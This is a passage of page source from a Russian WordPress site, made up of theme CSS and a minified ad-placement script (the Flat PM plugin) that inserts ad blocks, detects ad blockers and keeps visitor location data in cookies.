    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("m